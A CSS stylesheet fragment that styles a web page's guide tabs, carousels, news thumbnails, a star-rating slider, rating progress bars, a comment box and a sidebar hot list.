.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p {
    color: #9342DF;
    text-shadow: #9342DF 1px 0 1px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar {
    margin: 12px 16px 0;
    height: 10px;
    background: #EEEEEE;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag {
    height: 10px;
    background: #d2d2d2;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next {
    position: absolute;
    width: 10px;
    height: 10px;
    background-position: -91px -124px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    right: 0;
    bottom: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled {
    background-position: -74px -124px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev {
    right: unset;
    left: 0;
    transform: rotateY(180deg)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList {
    margin-top: 4px;
    grid-template-columns: repeat(7, 88px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li {
    margin-top: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox {
    margin-top: 36px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList {
    margin-top: -2px;
    grid-template-columns: repeat(2, 400px);
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li {
    margin-top: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a {
    display: flex
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a:hover .imgBox img,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo {
    flex: 1;
    padding-left: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1;
    font-weight: bold;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList li a .imgInfo p:last-child,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList li a .imgInfo p:last-child {
    margin-top: 6px;
    -webkit-line-clamp: 2;
    font-weight: normal;
    font-size: 14px;
    color: #999999;
    line-height: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox {
    margin-bottom: 50px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swBoxWrap {
    margin-top: 8px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox {
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdHotTxtBox .swHotTxtBox .labelList {
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -ms-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
    flex-wrap: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox {
    margin-top: 38px;
    padding-bottom: 46px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber {
    display: flex;
    justify-content: space-between;
    padding: 20px 0 24px;
    border-bottom: 1px dashed #E5E5E5
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL {
    font-size: 18px;
    line-height: 22px;
    color: #999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p {
    margin-top: 16px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p:first-child {
    margin-top: -10px;
    font-weight: bold;
    font-size: 80px;
    line-height: 80px;
    color: #9342DF;
    display: flex;
    align-items: flex-end;
    justify-content: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL p i {
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    font-style: normal
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap {
    display: flex;
    margin: 4.5px -4.5px -4.5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"],
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"],
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range],
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range],
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR {
    font-size: 16px;
    line-height: 16px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li {
    margin-top: 16px;
    display: flex;
    align-items: center;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:first-child {
    margin-top: 2px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg {
    margin-left: 16px;
    margin-right: 18px;
    width: 465px;
    height: 16px;
    background: #F2F2F8;
    border-radius: 8px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .progressBg .progressInner {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    height: 16px;
    background: #76DB98;
    border-radius: 8px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li .innerTxt {
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner {
    background: #B7EA83
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner {
    background: #F6D757
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner {
    background: #FBB851
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner {
    background: #F17A54
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .userIcon {
    width: 70px;
    height: 70px;
    background-image: url(../img/user.png);
    background-repeat: no-repeat;
    background-size: 70px 70px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt {
    display: flex;
    margin-top: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .inputWrap {
    flex: 1;
    padding-left: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt textarea {
    display: block;
    width: 100%;
    padding: 16px 20px;
    background: #F7F7F7;
    resize: none;
    height: 120px;
    border-radius: 16px;
    border: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markTxt .btn {
    font-size: 16px;
    color: #fff;
    margin-top: 20px;
    height: 40px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    line-height: 40px;
    border-radius: 20px;
    padding: 0 28px;
    width: fit-content
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList {
    margin-top: 6px;
    margin-bottom: 50px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList>p {
    font-weight: bold;
    font-size: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul {
    margin-top: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li {
    border-top: 1px solid #E6E6E6;
    padding: 20px 0 18px;
    display: flex
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li:last-child {
    border-bottom: 1px solid #E6E6E6
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo {
    margin-top: -2px;
    flex: 1;
    padding-left: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p {
    margin-top: 8px;
    font-size: 16px;
    color: #666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip {
    color: #333;
    line-height: 20px;
    margin-top: 0;
    font-weight: bold;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMarkBox .markList ul li .userInfo p.tip .time {
    line-height: 20px;
    font-size: 14px;
    font-weight: normal;
    color: #999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR,
.bodyWrap .gdBodyWrap .boxWrap>.boxR {
    width: 330px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title {
    width: 330px;
    height: 145px;
    background-image: url(../img/d.png);
    background-repeat: no-repeat;
    background-size: 330px 145px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p {
    font-weight: bold;
    font-size: 16px;
    color: #F5EA72;
    line-height: 20px;
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p:first-child {
    margin-top: 0px;
    font-size: 24px;
    color: #FFFFFF;
    line-height: 28px;
    text-shadow: 0 4px 0 rgba(0, 0, 0, 0.2)
}
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .title p{
    font-size: 0 !important;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList {
    margin-top: 2px;
    grid-template-columns: repeat(3, 88px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotListBox .multiColumnList li {
    margin-top: 28px
}

